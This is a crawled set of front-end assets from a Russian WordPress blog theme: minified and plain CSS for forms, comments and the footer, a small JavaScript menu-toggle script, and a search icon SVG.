100%;background-repeat:no-repeat;z-index:0}.feedback__form:after{right:-12px}.feedback__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.feedback__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-right:20px}.feedback__input--theme{width:100%}.feedback__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.feedback__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.feedback__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.feedback__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.feedback__textarea{margin-top:0}.feedback__input{width:100%;margin:0;margin-bottom:10px}}@media screen and (min-width:767px) and (max-width:999px){.feedback__input{width:32%;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}@media screen and (min-width:1000px){.feedback__input{width:177px;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}.page-footer{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-footer__logo{display:block;height:64px;width:64px}.page-footer__logo img{display:block;width:100%;height:100%}.page-footer__text{font-size:16px;line-height:20px;margin-right:auto;margin-left:20px}@media screen and (max-width:767px){.page-footer{background-color:#deebff;position:relative;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px;padding-bottom:30px;padding-left:15px;padding-right:15px}.page-footer__logo{display:none}.page-footer__text{margin:0;font-size:14px}.page-footer__counter{position:absolute;top:20px;right:15px}}@media screen and (min-width:767px) and (max-width:999px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px;background-color:#deebff}.page-footer__counter{margin-bottom:auto}}@media screen and (min-width:1000px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.page-footer__counter{margin-bottom:auto}}*,:after,:before{box-sizing:border-box;-webkit-overflow-scrolling:touch}body{position:relative;font-family:'PT Sans', sans-serif;font-weight:400;color:#000;font-size:16px;line-height:22px;background-color:#fff}@media screen and (max-width:767px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 175px;background-position:top 50px center;padding-top:225px}}@media screen and (min-width:767px) and (max-width:999px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 250px;background-position:top 50px center;padding-top:300px}}@media screen and (min-width:1000px){body{background-image:url("../img/top-bg.png"), url("../img/main-bg.png");background-repeat:no-repeat, no-repeat;background-size:auto, cover;background-position:top center, top left;background-color:#d1e3ff}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/style.css
body_size: 654
content:
/*
Theme Name: Blogger Petrov Theme
*/

.toc_list li:before {
	content: none!important;
}

.comments__item{
    margin-top: 0;
}
   
.comments ul{list-style:none;}
ul.comments__case{padding-left: 0;}
.comments ul.children  .comments__item {
  
  
}
.bypostauthor {background-color: #caedd3;
    border-color: #8ccd9d;}
	.bypostauthor:after, .bypostauthor:before {
    background-image: url(img/corner-green.png);
}
.bypostauthor .comments__item:after, .bypostauthor .comments__item:before {
    background-image: url(img/corner-green.png);
}
span.spanlink{cursor:pointer;text-decoration:underline;}
span.spanlink:hover{text-decoration:none;}

 .article__comments-list ul, .smiles {list-style:none;}
 
.smiles img, .wp-smiley{max-width:24px;margin-right:5px; float:left;cursor:pointer;}


.breadcrumbs a{       font-size: 14px;
    color: #000;}
.breadcrumbs a:hover{   text-decoration:none;}	
	
#contactForm,.contact_textarea{width:100%;}
.contact_name, .contact_email{display:inline-block;}
.comments__img-wrapper img {
    width: auto;
    height: auto; 
}
.comments__title {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    padding-top: 15px;
	background:#fff;
	margin-bottom:0;
	 padding-left: 10px;
}
.comments__form {
 
    padding-top: 0;
    padding-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.comments__content {
   
    width: 90%;
}
.notfound .article__item:after, .notfound  .articles__item:after{display:none;}.scrollup {     position: fixed;    bottom: 50px;    right: 50px;    display: none;z-index: 99;}.scrollup.sticky {    display: block;}
.scrollup.todown {     -moz-transform: rotate(180deg); /* Для Firefox */
    -ms-transform: rotate(180deg); /* Для IE */
    -webkit-transform: rotate(180deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(180deg); /* Для Opera */
    transform: rotate(180deg);
   }
.comments__text {
     /* For Firefox */
white-space: pre-wrap;
word-break: break-all;

/* For Chrome and IE */
word-wrap: break-word;
}
input[type=email], input[type=search], input[type=text], textarea {
   
    padding: 9px 15px 0;
   
}
.articles__comments--quantity {
  
    background-image: url(img/icons/iconcomments.png);

}
@media screen and (max-width: 767px){.breadcrumbs{display:none}img, iframe{height:auto}}
img, iframe{max-width:100%;}
#contact_sheck{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/js/script.js
body_size: -144
content:
var toggleButton = document.querySelector('.navigation__toggle'),
	navigation = document.querySelector('.navigation'),
	rubricsToggle = document.querySelector('.rubrics__toggle'),
	pageRubrics = document.querySelector('.rubrics--page');


toggleButton.addEventListener('click', function(){
	if (navigation.classList.contains('navigation--opened')) {
		navigation.classList.remove('navigation--opened');
	} else {
		navigation.classList.add('navigation--opened');
	}
});

rubricsToggle.addEventListener('click', function(){
	if (pageRubrics.classList.contains('rubrics--page--opened')) {
		pageRubrics.classList.remove('rubrics--page--opened');
	} else {
		pageRubrics.classList.add('rubrics--page--opened');
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/img/icons/search.svg
body_size: 230
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
        filter: url(#filter);
      }
    </style>
    <filter id="filter" x="279" y="71" width="16" height="17" filterUnits="userSpaceOnUse">
      <feOffset result="offset" dy="1" in="SourceAlpha"/>
      <feGaussianBlur result="blur"/>
      <feFlood result="flood" flood-color="#3ea157"/>
      <feComposite result="composite" operator="in" in2="blur"/>
      <feBlend result="blend" in="SourceGraphic"/>
    </filter>
  </defs>
  <path id="Forma_1" data-name="Forma 1" class="cls-1" d="M294.645,84.9l-3.3-3.3a6.76,6.76,0,0,0,.658-6.467,6.626,6.626,0,0,0-3.606-3.606,6.746,6.746,0,0,0-5.26,0,6.626,6.626,0,0,0-3.606,3.606,6.743,6.743,0,0,0,0,5.26,6.627,6.627,0,0,0,3.606,3.606,6.656,6.656,0,0,0,2.63.534,6.582,6.582,0,0,0,3.837-1.193l3.3,3.288a1.143,1.143,0,0,0,.866.366A1.23,1.23,0,0,0,294.645,84.9Zm-5.832-4.092a4.3,4.3,0,1,1,1.264-3.043A4.15,4.15,0,0,1,288.813,80.812Z" transform="translate(-279 -71)"/>
</svg>
